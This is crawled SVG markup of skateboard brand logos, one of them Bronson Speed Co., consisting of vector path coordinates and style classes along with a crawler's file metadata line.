d="M86.71,409.14c.75.09,1.45.12,2.11.28.29.07.7.35.75.6.07.3-.07.81-.31.99-.52.39-1.15.62-1.89.99,0,0-.06.17-.14.36-.27-.04-.51-.08-.83-.13.1-1,.2-1.99.31-3.08ZM87.47,410.96c.94-.09,1.11-.2,1.18-.82-.34-.05-.67-.1-1.06-.15-.05.35-.08.63-.13.97Z"/><path class="cls-3" d="M67.83,409.05c.01.23.02.42.04.65-.62.24-1.73-.12-1.59,1.05.13,1.11,1.12.55,1.79.74.02.16.04.35.07.65-.66,0-1.28.09-1.86-.03-.64-.13-1.04-1.06-.9-1.82.18-.98.62-1.21,2.46-1.25Z"/><path class="cls-3" d="M55.28,411.61c-.07-.28-.12-.49-.2-.78,1.06-.2,2.09-.39,3.16-.59.05.27.1.5.17.81-.35.07-.69.13-1.13.21.12.72.24,1.43.37,2.22-.3.06-.57.11-.88.17-.14-.75-.28-1.46-.42-2.21-.38.06-.7.11-1.08.17Z"/><path class="cls-3" d="M77.68,411.84c-.43,0-.77,0-1.1,0-1.27-.04-2.03-1.3-1.38-2.41.18-.31.62-.55.98-.65.44-.11.92-.03,1.43-.03v.6c-.62.23-1.64-.33-1.7.89-.03.63.15.72,1.69.91.02.18.04.38.08.68Z"/><path class="cls-3" d="M98.68,414.15c-.41-.09-.67-.15-1.03-.23.71-1.2-.05-2.17-.5-3.25.36.06.64.11.97.17.14.3.29.61.48,1,.29-.24.54-.44.83-.69.28.06.6.12,1.01.2-.86.82-1.94,1.38-1.77,2.8Z"/></g><g id="uwpiEJ-4"><path class="cls-4" d="M138.68,532.28c.55,1.31,1.11,2.63,1.66,3.94.1.24.18.5.28.8-1.27.94-2.52,1.88-3.74,2.79,4.51,15.81,4.01,31.24-3.17,46.22h-1.48c-.67-.54-1.33-1.09-2-1.63-.26-.21-.54-.39-.82-.59,4.21-8.88,5.96-18.23,5.44-27.97-.3-5.63-1.64-11.84-2.56-13.39-.92.54-1.84,1.08-2.79,1.62-.66-1.61-1.32-3.2-2-4.84,1.44-.98,2.89-1.95,4.31-2.95,1.64-1.16,3.26-2.36,4.89-3.55.18-.13.33-.3.49-.45.49,0,.99,0,1.48,0Z"/><path class="cls-4" d="M31.47,554.42c.36-3.6,1.13-7.09,2.56-10.42.25-.59.53-1.17.81-1.78,1.28.73,2.5,1.43,3.77,2.16-4.06,9.93-4.26,19.95-.5,30.08-1.03.55-2.07,1.1-3.19,1.69-2.95-4.77-4.71-9.98-6.22-15.3-.35,5.93,1.07,11.55,2.99,17.1-1.24.76-2.48,1.51-3.79,2.31-2.2-4.87-3.39-10.02-3.83-15.34-.78-9.37.76-18.34,4.68-26.93.14.07.21.1.28.15.76.52,1.51,1.04,2.32,1.6-.63,4.89-1.15,9.8.11,14.69Z"/><path class="cls-4" d="M125.19,581.16c-.95-.65-1.79-1.23-2.69-1.85.53-5.44,1.04-10.9-.06-16.35-.13,5.06-1.45,9.87-2.99,14.73-1.2-.68-2.35-1.34-3.5-1.99,3.25-10.12,3.9-20.29,1.32-30.66.4-.2.79-.4,1.18-.6.4-.2.8-.4,1.27-.63,2.08,3.68,3.74,7.52,5.13,11.48h.23c0-.63.05-1.25,0-1.86-.33-3.61-1.19-7.09-2.55-10.44-.06-.14-.1-.29-.16-.49,1.03-.69,2.04-1.37,3.15-2.11,1.75,3.71,2.79,7.57,3.34,11.56,1.38,10.02.32,19.75-3.66,29.22Z"/><path class="cls-4" d="M21.89,532.66c1.48,1.18,2.88,2.28,4.26,3.38-7.07,15.31-7.35,30.71-.9,46.33-1.46,1.07-2.98,2.2-4.62,3.41-3.14-6.36-4.92-13.08-5.43-20.14-.84-11.57.85-22.64,6.69-32.97Z"/><path class="cls-4" d="M41.04,545.67c2.49.87,4.74,1.9,6.45,3.87,1.16,1.34,1.65,2.94,1.81,4.67.28,3.17.38,6.34-.24,9.49-.58,2.94-1.68,5.61-4.15,7.51-1.28.98-2.77,1.52-4.41,1.98-2.54-9.24-2.18-18.35.55-27.51ZM43.61,552.9c-.96,3.41-1.2,12.17-.39,13.52,2.56-2.21,3.06-11.12.39-13.52Z"/><path class="cls-4" d="M107.75,548.94c2.52-1,4.95-1.97,7.47-2.98.3,1.45.61,2.94.94,4.54-1.22.43-2.34.82-3.46,1.22.16,1.97.32,3.94.48,5.91h3.41c-.08,1.56-.16,3.13-.24,4.77h-3.36c-.43,2.05-.85,4.03-1.29,6.08,1.14.57,2.3,1.15,3.56,1.78-.46,1.45-.91,2.86-1.35,4.21-2.35-1.08-4.7-2.16-7.12-3.26,2.1-7.3,2.83-14.71.96-22.26Z"/><path class="cls-4" d="M96.44,568.69c.53-5.67.84-11.11.25-16.63,2.16-.68,4.25-1.44,6.51-.8,1.13.32,1.92,1.08,2.47,2.12.73,1.39,1.11,2.86,1.18,4.43.11,2.52-.2,4.99-.98,7.4-.78,2.39-2.38,3.76-4.94,3.78-1.46,0-2.92-.19-4.49-.3ZM100.58,554.94v10.48c.44-.27.9-.43,1.16-.75.47-.59.92-1.23,1.19-1.92.65-1.72.5-3.52.32-5.3-.05-.54-.27-1.09-.53-1.57-.44-.82-1.2-1.12-2.13-.94Z"/><path class="cls-4" d="M52.63,550.04c2.57.7,5.11,1.4,7.75,2.11-.19,1.23-.38,2.48-.6,3.83-1.33-.21-2.62-.42-4.02-.64-.14.66-.28,1.27-.43,1.98,1.33.23,2.57.44,3.78.65v3.88h-3.9c.04.77.07,1.42.1,2.07h4.45c.11,1.16.23,2.37.35,3.67-2.66.53-5.27,1.05-7.89,1.57-1.5-2.98-1.28-14.3.41-19.13Z"/><path class="cls-4" d="M84.72,553.73c.89-.05,1.69-.1,2.57-.16,1.23,2.01,2.49,4.05,3.74,6.09.09-.02.18-.05.27-.07-.09-2.14-.18-4.29-.27-6.5,1.05-.18,2.12-.36,3.28-.55.59,5.19.29,10.31.04,15.54-1.03-.21-1.95-.4-2.75-.57-1.28-2.2-2.48-4.26-3.67-6.32-.08.02-.16.04-.24.06-.08,1.83-.17,3.66-.26,5.6-1-.08-1.98-.15-3.08-.23.12-4.3.25-8.53.37-12.88Z"/><path class="cls-4" d="M65.6,564.54v2.26c-1.18.17-2.34.34-3.57.52-1.02-4.98-.96-9.9.07-14.88,2.21.16,4.37.24,6.37,1.23,2.1,1.03,2.96,2.79,2.83,5.04-.14,2.39-1.1,4.33-3.49,5.24-.68.26-1.41.39-2.2.6ZM65.27,560.63c1.66-.3,2.42-1.13,2.33-2.42-.07-1.03-.88-1.66-2.33-1.7v4.12Z"/><path class="cls-4" d="M72.61,566.39c.18-4.22.35-8.35.52-12.54h9.64v3.09h-6.11v1.69h4.28v2.8h-4.29v1.58c1.87.1,3.76.2,5.63.3v3.08h-9.66Z"/><path class="cls-4" d="M84.72,569.96c-.29.66-.5,1.15-.71,1.64h-.49c-.15-.53-.29-1.04-.48-1.75-.26.65-.45,1.12-.66,1.62h-.91c.37-1.01.73-1.98,1.1-3h.84c.13.44.27.89.46,1.5.24-.55.42-.95.6-1.38h.85c.23,1.04.45,2.07.7,3.19-.35-.04-.61-.07-.88-.1-.13-.53-.26-1.03-.43-1.73Z"/><path class="cls-4" d="M96.7,570.12c-.2,1.04-.38,1.98-.58,3-.31-.05-.63-.09-.94-.14-.33-.56-.64-1.1-1.05-1.8-.11.62-.2,1.06-.29,1.56-.28-.04-.55-.09-.87-.14.16-1.03.31-2,.46-3.01.27.02.53.05.85.07.36.6.73,1.22,1.19,1.97.14-.65.24-1.14.36-1.67.31.05.58.1.87.16Z"/><path class="cls-4" d="M59.99,572.71c-.32.02-.56.04-.87.06-.16-1-.33-1.99-.5-3.04.8-.12,1.56-.27,2.33-.33.58-.04.97.55.79,1.12-.08.27-.25.52-.4.83.2.29.43.61.71,1.02-.34.05-.59.09-.9.14-.17-.2-.34-.41-.54-.65-.21.09-.41.17-.62.26v.6ZM59.88,571.44c.44-.4.75-.68,1.06-.96-.04-.09-.09-.19-.13-.28-.37.04-.75.08-1.17.12.08.38.14.64.24,1.13Z"/><path class="cls-4" d="M78.36,568.32h2.6c.65.75.66,2.06.04,3.04h-2.61c-.5-1.03-.49-2.01-.02-3.04ZM79,568.97v1.64h1.51v-1.57c-.52-.03-.95-.05-1.51-.08Z"/><path class="cls-4" d="M91.79,569.28c.29,1.1.58,2.16.89,3.31-1.07-.11-1.89-1.24-2.96-.4-.23-.06-.47-.11-.76-.18.57-.96,1.11-1.89,1.67-2.84.36.03.71.06,1.17.1ZM91.47,571.28c-.14-.42-.24-.73-.4-1.2-.26.45-.44.76-.66,1.14.39.02.64.04,1.06.06Z"/><path class="cls-4" d="M62.9,569.08c.12.81.24,1.54.36,2.35.37-.04.64-.06.99-.1-.09-.8-.17-1.52-.26-2.3.28-.06.55-.11.96-.2.07.85.19,1.66.16,2.47,0,.25-.39.55-.67.72-.21.13-.51.13-.78.16-.99.1-1.34-.2-1.44-1.19-.06-.55-.15-1.1-.24-1.73.28-.05.56-.11.91-.18Z"/><path class="cls-4" d="M68.28,568.58c.33-.02.59-.03.88-.04.03.35.06.65.11,1.14.36-.48.63-.84.92-1.23h.99c-.36.53-.69,1.02-1.15,1.69.5.36,1,.73,1.51,1.09-.05.08-.09.16-.14.24-.3.02-.59.03-.91.05-.34-.32-.68-.63-1.1-1.03v1.11h-.92c-.06-.99-.13-1.96-.19-3.02Z"/><path class="cls-4" d="M86.71,568.68c.75.09,1.45.12,2.11.28.29.07.7.35.75.6.07.3-.07.81-.31.99-.52.39-1.15.62-1.89.99,0,0-.06.17-.14.36-.27-.04-.51-.08-.83-.13.1-1,.2-1.99.31-3.08ZM87.47,570.5c.94-.09,1.11-.2,1.18-.82-.34-.05-.67-.1-1.06-.15-.05.35-.08.63-.13.97Z"/><path class="cls-4" d="M67.83,568.6c.01.23.02.42.04.65-.62.24-1.73-.12-1.59,1.05.13,1.11,1.12.55,1.79.74.02.16.04.35.07.65-.66,0-1.28.09-1.86-.03-.64-.13-1.04-1.06-.9-1.82.18-.98.62-1.21,2.46-1.25Z"/><path class="cls-4" d="M55.28,571.15c-.07-.28-.12-.49-.2-.78,1.06-.2,2.09-.39,3.16-.59.05.27.1.5.17.81-.35.07-.69.13-1.13.21.12.72.24,1.43.37,2.22-.3.06-.57.11-.88.17-.14-.75-.28-1.46-.42-2.21-.38.06-.7.11-1.08.17Z"/><path class="cls-4" d="M77.68,571.38c-.43,0-.77,0-1.1,0-1.27-.04-2.03-1.3-1.38-2.41.18-.31.62-.55.98-.65.44-.11.92-.03,1.43-.03v.6c-.62.23-1.64-.33-1.7.89-.03.63.15.72,1.69.91.02.18.04.38.08.68Z"/><path class="cls-4" d="M98.68,573.69c-.41-.09-.67-.15-1.03-.23.71-1.2-.05-2.17-.5-3.25.36.06.64.11.97.17.14.3.29.61.48,1,.29-.24.54-.44.83-.69.28.06.6.12,1.01.2-.86.82-1.94,1.38-1.77,2.8Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/BRONSON.svg
body_size: 3293
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Bronson_Speed_Co." xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#010101;}.cls-2{fill:#fff;}.cls-3{fill:#fe5002;}.cls-4{fill:#a6a6a6;}</style></defs><g id="Laz17I"><g><path class="cls-3" d="M100.71,84.1c-.65,.46-1.31,.9-1.94,1.4-1.89,1.49-2.59,3.49-2.42,5.83,.11,1.51,.99,2.29,2.46,2.41,1.29,.11,2.51-.18,3.72-.66,1.13-.44,1.06-1.41,1.22-2.28,.09-.5-.25-.5-.66-.41-.86,.18-1.88,.72-2.45-.38-.32-.63-.47-1.47,.15-2.12,.83-.89,1.85-1.57,3.06-1.05,.81,.35,1.25,.14,1.54-.48,1.23-2.58,3.36-2.79,6.02-2.27-1.8,1.18-3.36,2.39-4.27,4.25-1.49,3.03-.38,5,2.98,5.21,3.63,.23,8.12-3.15,8.97-6.66,.28-1.17-.33-2.13-.59-3.33h12.92c2.32,0,4.64,.06,6.95-.02,1.26-.05,1.72,.24,1.59,1.63-1.09,11.28-4.92,21.52-11.68,30.59-8.34,11.2-19.33,18.71-32.82,22.3-14.14,3.76-27.94,2.47-41.07-4-15.76-7.75-26.27-20.13-31.56-36.91-1.24-3.94-1.93-7.98-2.31-12.08-.07-.76-.12-1.38,.95-1.38,6.99,.02,13.99,0,21.41,0-2.28,1.85-4.68,3.39-2.03,6.59-1.58-.65-3.29,.32-3.56,1.59-.14,.67,.41,.76,.78,.94,2.51,1.19,7.31-.71,8.31-3.33,.37-.98,.42-1.97-.95-2.29-.45-.1-1-.18-.89-.77,.08-.44,.65-.6,1.01-.44,2.18,.99,2.87-.72,3.79-2.02,.13-.19,.27-.38,.41-.56,.56-.76,1.45-.68,2.05-.38,.74,.37,0,1-.2,1.45-1.06,2.25-2.13,4.5-3.28,6.7-.51,.99-.52,1.35,.78,1.41,1.56,.07,2.69-.24,3.16-1.89,.21-.72,.73-1.03,1.56-1.08,4.14-.25,5.32-1.42,5.65-5.5,.04-.55,.33-.53,.65-.54,.92-.02,1.84,0,3.07,0-1.32,2.72-2.54,5.24-3.76,7.76q-.91,1.87,1.23,1.88c1.16,0,2.32,0,3.47,0,.46,0,.99,.08,1.3-.33,.54-.73,1.57-1.42,1.33-2.28-.18-.65-1.34-.18-2.05-.3-.28-.05-.55-.11-.89-.17,.32-.96,1.06-.58,1.6-.62,1.09-.09,2.25-1.41,2.09-2.42-.08-.52-.48-.39-.78-.44-.54-.1-1.16,.17-1.63-.33,.03-.12,.04-.31,.07-.31,1.99-.17,3.94-.34,5.22-2.28,.25-.38,1.18-.35,1.62,.02,.42,.36-.08,.84-.27,1.23-1.12,2.35-2.25,4.69-3.42,7.02-.45,.9-.31,1.27,.74,1.23,.98-.04,1.99-.14,2.95,.02,2.26,.37,3.42-.78,4.25-2.93-.71,0-1.32,0-1.92,0-.51,0-1.25,.12-1.29-.51-.03-.53,.68-.58,1.18-.62,2-.19,1.99-.19,2.63-2.33-.35-.28-.77-.17-1.17-.21-.33-.04-.71,.08-.94-.31,.02-.44,.36-.58,.7-.54,1.76,.18,3.28-.09,4.37-1.72,.38-.58,1.25-.53,1.76-.22,.64,.39-.02,.92-.21,1.32-1.11,2.35-2.29,4.67-3.4,7.02-.15,.32-.9,.87,.14,1.16,4.12,1.14,9.23-1.41,10.71-5.4,.4-1.08,.8-2.22,.18-3.36-.34-.63-.11-.83,.5-.86,.29-.01,.58,0,.87,0,3.4,0,6.8,0,10.19,0l.15,.4Zm21.8,7.03c-.08-.45-.24-.92-.9-.97-.96-.07-2.64,1.28-2.74,2.25-.06,.61,.04,1.17,.79,1.28,1.08,.17,2.9-1.43,2.85-2.57Z"/><path class="cls-1" d="M134.44,66.36q-4.34-.22-5.95,3.47c-.51,1.16-1.02,2.31-1.74,3.92-.4-2.24-.83-4.05-1-5.89-.11-1.19-.61-1.37-1.64-1.37-3.51,.01-3.51-.03-4.94,3.22-1.16,2.64-2.42,5.24-3.42,7.94-.58,1.56-1.41,2.24-3.03,1.95-.59-.1-1.24,.17-1.96-.27,2.14-1.25,3.89-2.76,5.01-4.91,1.04-2.01,1.98-4.07,.53-6.2-1.52-2.23-3.96-2.38-6.26-1.94-4.9,.94-8.26,3.89-10.06,8.57-.64,1.67-.11,3.14,.84,4.64h-5.21c1.21-.96,2.11-1.79,2.71-2.91,1.36-2.57,.63-4.2-2.21-4.83-.48-.11-1.38,.14-1.25-.74,.12-.76,.94-.73,1.57-.75,.34,0,.68,.12,1.02,.18,.59,.1,1,1.17,1.57,.65,.94-.83,1.71-1.88,2.43-2.91,.34-.48-.31-.67-.6-.85-3.84-2.33-11.38,1.37-11.87,5.8-.11,1.05,.34,1.79,1.24,2.27,.3,.16,.69,.14,.98,.32,.63,.37,2.01,.31,1.75,1.16-.36,1.19-2.02,1.23-2.67,.65-2.07-1.81-2.77,0-3.85,1.11-.68,.69-1.16,2.3-2.25,1.66-.8-.47,.3-1.69,.62-2.53,1.4-3.65,2.91-7.26,4.46-11.11-1.5,0-2.8,.05-4.09-.02-.87-.05-1.03,.53-1.29,1.12-.86,1.99-1.75,3.97-2.93,5.91-.29-1.84-.61-3.67-.85-5.52-.14-1.05-.47-1.56-1.71-1.53-3.44,.08-3.44,0-4.82,3.17-1.17,2.7-2.44,5.36-3.49,8.1-.59,1.53-1.44,2.17-3.05,1.9-.61-.1-1.25-.02-2.37-.02,2.65-1.54,4.55-3.23,5.69-5.62,.9-1.88,1.59-3.85,.29-5.75-1.36-1.99-3.53-2.35-5.74-2.03-4.7,.68-8.04,3.29-10.14,7.51-.96,1.93-1.13,3.86,.33,5.61-.12,.4-.4,.28-.59,.27-.92-.06-2.23,.44-2.66-.2-.78-1.15-.56-2.78-1.26-4.09-.15-.29,.52-.48,.88-.64,1.8-.81,2.9-2.21,3.47-4.09,.63-2.08-.1-3.43-2.21-3.84-2.41-.46-4.85-.19-7.28-.26-.81-.02-.88,.61-1.1,1.11-1.49,3.38-3.06,6.72-4.42,10.15-.61,1.53-1.37,2.3-3.18,1.73,1.92-1.74,3.8-3.55,1.33-6.25,1.48-.8,2.68-1.82,3.3-3.42,.54-1.4,.07-2.33-1.27-2.69-2.78-.75-5.64-.28-8.47-.36-.67-.02-.67,.7-.87,1.14-1.61,3.51-3.23,7.02-4.77,10.56-.44,1.02-.93,1.48-2.15,1.46-4.04-.07-4.02,0-3.7-4.09,1.36-17,8.52-31.1,21.53-42.08,9.45-7.97,20.43-12.54,32.8-13.63,16.15-1.42,30.64,2.93,43.22,13.07,11.81,9.52,18.98,21.92,21.55,36.92,.48,2.8,.7,5.62,.77,8.46,.03,1.11-.32,1.36-1.37,1.33-3.01-.07-6.02-.07-9.03,0-1.25,.03-1.36-.3-.84-1.34,1.88-3.77,3.79-7.52,5.32-11.45,.1-.26,.19-.52,.36-.95Z"/><path class="cls-1" d="M106.35,76.97c-.78-.19-1.78-.22-1.82-1.4-.07-1.74,2.17-3.84,4.05-3.86,1.1-.01,1.8,.42,1.8,1.59,0,1.78-2.11,3.69-4.02,3.67Z"/><path class="cls-1" d="M63.81,71.72c.9-.04,1.67,.32,1.7,1.51,.05,1.69-1.91,3.65-3.75,3.7-1,.03-1.82-.31-1.83-1.56,0-1.87,1.76-3.61,3.87-3.65Z"/><path class="cls-1" d="M74.35,80.08c.66-2.21,1.51-4.07,2.61-6.06,.28,1.63,.47,3.1,.79,4.54,.27,1.2-.03,1.71-1.32,1.53-.62-.09-1.26-.01-2.08-.01Z"/><path class="cls-1" d="M119.01,80.08c.66-2.16,1.5-3.96,2.59-6.12,.35,2.04,.62,3.69,.92,5.33,.11,.63-.15,.82-.74,.8-.86-.02-1.72,0-2.77,0Z"/><path class="cls-3" d="M115.25,87.86c-.04,.94-1.93,2.49-3.04,2.4-.83-.06-1.64-.35-1.63-1.39,0-.93,2.02-2.35,3.15-2.24,.74,.07,1.56,.15,1.52,1.23Z"/><path class="cls-1" d="M46.79,73.15c.84-1.14,.72-2.64,2.43-2.33,.5,.09,.96,.25,.79,.85-.41,1.44-1.63,1.33-3.21,1.48Z"/><path class="cls-3" d="M82.46,89.94c.7-1.26,1.23-2.25,1.78-3.22,.15-.27,.4-.41,.72-.3,.35,.13,.33,.43,.29,.72-.22,1.38-.69,2.54-2.79,2.8Z"/><path class="cls-1" d="M32.7,77.68c-.3-.24-1.25,.34-.99-.6,.18-.65,.07-1.73,1.21-1.73,.6,0,1.45-.05,1.45,.78,0,.94-.57,1.59-1.67,1.55Z"/><path class="cls-1" d="M44.12,79.94c.08-.22,.14-.44,.24-.63,.39-.75,.8-1.49,1.24-2.3,.76,3.09,.71,3.17-1.48,2.93Z"/><path class="cls-1" d="M33.96,72.69c.5-.99,.31-2.17,1.72-2.09,.27,.02,.7,.1,.62,.41-.28,1.05-1.11,1.43-2.34,1.68Z"/><path class="cls-3" d="M55.73,86.68c-.25,.61-.66,1.05-1.39,1.09-.32,.02-.64-.11-.48-.48,.23-.54,.26-1.33,1.17-1.26,.39,.03,.64,.22,.7,.65Z"/></g></g><g id="Laz17I-2"><g><path d="M100.71,244.17c-.65,.46-1.31,.9-1.94,1.4-1.89,1.49-2.59,3.49-2.42,5.83,.11,1.51,.99,2.29,2.46,2.41,1.29,.11,2.51-.18,3.72-.66,1.13-.44,1.06-1.41,1.22-2.28,.09-.5-.25-.5-.66-.41-.86,.18-1.88,.72-2.45-.38-.32-.63-.47-1.47,.15-2.12,.83-.89,1.85-1.57,3.06-1.05,.81,.35,1.25,.14,1.54-.48,1.23-2.58,3.36-2.79,6.02-2.27-1.8,1.18-3.36,2.39-4.27,4.25-1.49,3.03-.38,5,2.98,5.21,3.63,.23,8.12-3.15,8.97-6.66,.28-1.17-.33-2.13-.59-3.33h12.92c2.32,0,4.64,.06,6.95-.02,1.26-.05,1.72,.24,1.59,1.63-1.09,11.28-4.92,21.52-11.68,30.59-8.34,11.2-19.33,18.71-32.82,22.3-14.14,3.76-27.94,2.47-41.07-4-15.76-7.75-26.27-20.13-31.56-36.91-1.24-3.94-1.93-7.98-2.31-12.08-.07-.76-.12-1.38,.95-1.38,6.99,.02,13.99,0,21.41,0-2.28,1.85-4.68,3.39-2.03,6.59-1.58-.65-3.29,.32-3.56,1.59-.14,.67,.41,.76,.78,.94,2.51,1.19,7.31-.71,8.31-3.33,.37-.98,.42-1.97-.95-2.29-.45-.1-1-.18-.89-.77,.08-.44,.65-.6,1.01-.44,2.18,.99,2.87-.72,3.79-2.02,.13-.19,.27-.38,.41-.56,.56-.76,1.45-.68,2.05-.38,.74,.37,0,1-.2,1.45-1.06,2.25-2.13,4.5-3.28,6.7-.51,.99-.52,1.35,.78,1.41,1.56,.07,2.69-.24,3.16-1.89,.21-.72,.73-1.03,1.56-1.08,4.14-.25,5.32-1.42,5.65-5.5,.04-.55,.33-.53,.65-.54,.92-.02,1.84,0,3.07,0-1.32,2.72-2.54,5.24-3.76,7.76q-.91,1.87,1.23,1.88c1.16,0,2.32,0,3.47,0,.46,0,.99,.08,1.3-.33,.54-.73,1.57-1.42,1.33-2.28-.18-.65-1.34-.18-2.05-.3-.28-.05-.55-.11-.89-.17,.32-.96,1.06-.58,1.6-.62,1.09-.09,2.25-1.41,2.09-2.42-.08-.52-.48-.39-.78-.44-.54-.1-1.16,.17-1.63-.33,.03-.12,.04-.31,.07-.31,1.99-.17,3.94-.34,5.22-2.28,.25-.38,1.18-.35,1.62,.02,.42,.36-.08,.84-.27,1.23-1.12,2.35-2.25,4.69-3.42,7.02-.45,.9-.31,1.27,.74,1.23,.98-.04,1.99-.14,2.95,.02,2.26,.37,3.42-.78,4.25-2.93-.71,0-1.32,0-1.92,0-.51,0-1.25,.12-1.29-.51-.03-.53,.68-.58,1.18-.62,2-.19,1.99-.19,2.63-2.33-.35-.28-.77-.17-1.17-.21-.33-.04-.71,.08-.94-.31,.02-.44,.36-.58,.7-.54,1.76,.18,3.28-.09,4.37-1.72,.38-.58,1.25-.53,1.76-.22,.64,.39-.02,.92-.21,1.32-1.11,2.35-2.29,4.67-3.4,7.02-.15,.32-.9,.87,.14,1.16,4.12,1.14,9.23-1.41,10.71-5.4,.4-1.08,.8-2.22,.18-3.36-.34-.63-.11-.83,.5-.86,.29-.01,.58,0,.87,0,3.4,0,6.8,0,10.19,0l.15,.4Zm21.8,7.03c-.08-.45-.24-.92-.9-.97-.96-.07-2.64,1.28-2.74,2.25-.06,.61,.04,1.17,.79,1.28,1.08,.17,2.9-1.43,2.85-2.57Z"/><path d="M134.44,226.43q-4.34-.22-5.95,3.47c-.51,1.16-1.02,2.31-1.74,3.92-.4-2.24-.83-4.05-1-5.89-.11-1.19-.61-1.37-1.64-1.37-3.51,.01-3.51-.03-4.94,3.22-1.16,2.64-2.42,5.24-3.42,7.94-.58,1.56-1.41,2.24-3.03,1.95-.59-.1-1.24,.17-1.96-.27,2.14-1.25,3.89-2.76,5.01-4.91,1.04-2.01,1.98-4.07,.53-6.2-1.52-2.23-3.96-2.38-6.26-1.94-4.9,.94-8.26,3.89-10.06,8.57-.64,1.67-.11,3.14,.84,4.64h-5.21c1.21-.96,2.11-1.79,2.71-2.91,1.36-2.57,.63-4.2-2.21-4.83-.48-.11-1.38,.14-1.25-.74,.12-.76,.94-.73,1.57-.75,.34,0,.68,.12,1.02,.18,.59,.1,1,1.17,1.57,.65,.94-.83,1.71-1.88,2.43-2.91,.34-.48-.31-.67-.6-.85-3.84-2.33-11.38,1.37-11.87,5.8-.11,1.05,.34,1.79,1.24,2.27,.3,.16,.69,.14,.98,.32,.63,.37,2.01,.31,1.75,1.16-.36,1.19-2.02,1.23-2.67,.65-2.07-1.81-2.77,0-3.85,1.11-.68,.69-1.16,2.3-2.25,1.66-.8-.47,.3-1.69,.62-2.53,1.4-3.65,2.91-7.26,4.46-11.11-1.5,0-2.8,.05-4.09-.02-.87-.05-1.03,.53-1.29,1.12-.86,1.99-1.75,3.97-2.93,5.91-.29-1.84-.61-3.67-.85-5.52-.14-1.05-.47-1.56-1.71-1.53-3.44,.08-3.44,0-4.82,3.17-1.17,2.7-2.44,5.36-3.49,8.1-.59,1.53-1.44,2.17-3.05,1.9-.61-.1-1.25-.02-2.37-.02,2.65-1.54,4.55-3.23,5.69-5.62,.9-1.88,1.59-3.85,.29-5.75-1.36-1.99-3.53-2.35-5.74-2.03-4.7,.68-8.04,3.29-10.14,7.51-.96,1.93-1.13,3.86,.33,5.61-.12,.4-.4,.28-.59,.27-.92-.06-2.23,.44-2.66-.2-.78-1.15-.56-2.78-1.26-4.09-.15-.29,.52-.48,.88-.64,1.8-.81,2.9-2.21,3.47-4.09,.63-2.08-.1-3.43-2.21-3.84-2.41-.46-4.85-.19-7.28-.26-.81-.02-.88,.61-1.1,1.11-1.49,3.38-3.06,6.72-4.42,10.15-.61,1.53-1.37,2.3-3.18,1.73,1.92-1.74,3.8-3.55,1.33-6.25,1.48-.8,2.68-1.82,3.3-3.42,.54-1.4,.07-2.33-1.27-2.69-2.78-.75-5.64-.28-8.47-.36-.67-.02-.67,.7-.87,1.14-1.61,3.51-3.23,7.02-4.77,10.56-.44,1.02-.93,1.48-2.15,1.46-4.04-.07-4.02,0-3.7-4.09,1.36-17,8.52-31.1,21.53-42.08,9.45-7.97,20.43-12.54,32.8-13.63,16.15-1.42,30.64,2.93,43.22,13.07,11.81,9.52,18.98,21.92,21.55,36.92,.48,2.8,.7,5.62,.77,8.46,.03,1.11-.32,1.36-1.37,1.33-3.01-.07-6.02-.07-9.03,0-1.25,.03-1.36-.3-.84-1.34,1.88-3.77,3.79-7.52,5.32-11.45,.1-.26,.19-.52,.36-.95Z"/><path d="M106.35,237.04c-.78-.19-1.78-.22-1.82-1.4-.07-1.74,2.17-3.84,4.05-3.86,1.1-.01,1.8,.42,1.8,1.59,0,1.78-2.11,3.69-4.02,3.67Z"/><path d="M63.81,231.79c.9-.04,1.67,.32,1.7,1.51,.05,1.69-1.91,3.65-3.75,3.7-1,.03-1.82-.31-1.83-1.56,0-1.87,1.76-3.61,3.87-3.65Z"/><path d="M74.35,240.15c.66-2.21,1.51-4.07,2.61-6.06,.28,1.63,.47,3.1,.79,4.54,.27,1.2-.03,1.71-1.32,1.53-.62-.09-1.26-.01-2.08-.01Z"/><path d="M119.01,240.15c.66-2.16,1.5-3.96,2.59-6.12,.35,2.04,.62,3.69,.92,5.33,.11,.63-.15,.82-.74,.8-.86-.02-1.72,0-2.77,0Z"/><path d="M115.25,247.93c-.04,.94-1.93,2.49-3.04,2.4-.83-.06-1.64-.35-1.63-1.39,0-.93,2.02-2.35,3.15-2.24,.74,.07,1.56,.15,1.52,1.23Z"/><path d="M46.79,233.22c.84-1.14,.72-2.64,2.43-2.33,.5,.09,.96,.25,.79,.85-.41,1.44-1.63,1.33-3.21,1.48Z"/><path d="M82.46,250.01c.7-1.26,1.23-2.25,1.78-3.22,.15-.27,.4-.41,.72-.3,.35,.13,.33,.43,.29,.72-.22,1.38-.69,2.54-2.79,2.8Z"/><path d="M32.7,237.75c-.3-.24-1.25,.34-.99-.6,.18-.65,.07-1.73,1.21-1.73,.6,0,1.45-.05,1.45,.78,0,.94-.57,1.59-1.67,1.55Z"/><path d="M44.12,240.01c.08-.22,.14-.44,.24-.63,.39-.75,.8-1.49,1.24-2.3,.76,3.09,.71,3.17-1.48,2.93Z"/><path d="M33.96,232.76c.5-.99,.31-2.17,1.72-2.09,.27,.02,.7,.1,.62,.41-.28,1.05-1.11,1.43-2.34,1.68Z"/><path d="M55.73,246.75c-.25,.61-.66,1.05-1.39,1.09-.32,.02-.64-.11-.48-.48,.23-.54,.26-1.33,1.17-1.26,.39,.03,.64,.22,.7,.65Z"/></g></g><g id="Laz17I-3"><g><path class="cls-4" d="M100.71,404.17c-.65,.46-1.31,.9-1.94,1.4-1.89,1.49-2.59,3.49-2.42,5.83,.11,1.51,.99,2.29,2.46,2.41,1.29,.11,2.51-.18,3.72-.66,1.13-.44,1.06-1.41,1.22-2.28,.09-.5-.25-.5-.66-.41-.86,.18-1.88,.72-2.45-.38-.32-.63-.47-1.47,.15-2.12,.83-.89,1.85-1.57,3.06-1.05,.81,.35,1.25,.14,1.54-.48,1.23-2.58,3.36-2.79,6.02-2.27-1.8,1.18-3.36,2.39-4.27,4.25-1.49,3.03-.38,5,2.98,5.21,3.63,.23,8.12-3.15,8.97-6.66,.28-1.17-.33-2.13-.59-3.33h12.92c2.32,0,4.64,.06,6.95-.02,1.26-.05,1.72,.24,1.59,1.63-1.09,11.28-4.92,21.52-11.68,30.59-8.34,11.2-19.33,18.71-32.82,22.3-14.14,3.76-27.94,2.47-41.07-4-15.76-7.75-26.27-20.13-31.56-36.91-1.24-3